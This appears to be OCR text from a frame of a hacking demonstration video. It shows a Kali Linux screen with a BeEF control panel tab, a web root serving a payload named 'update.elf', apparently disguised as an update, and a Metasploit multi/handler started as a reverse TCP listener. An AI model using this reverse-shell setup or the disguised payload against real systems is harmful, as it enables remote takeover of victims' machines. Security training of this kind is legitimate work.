 BeEF Control Panel - Ch...
[127.0.0.1:3000/demos/...
kali@kali: ~
09:01 AM
kali@kali: ~
kali@kali: ~ 149x17
root@kali:/var/www/html# ls
index.html  update.elf
root@kali:/var/www/html#
kali@kali: ~ 122x15
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.0.17
LHOST => 192.168.0.17
msf5 exploit(multi/handler) > set LPORT 1337
LPORT => 1337
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.17:1337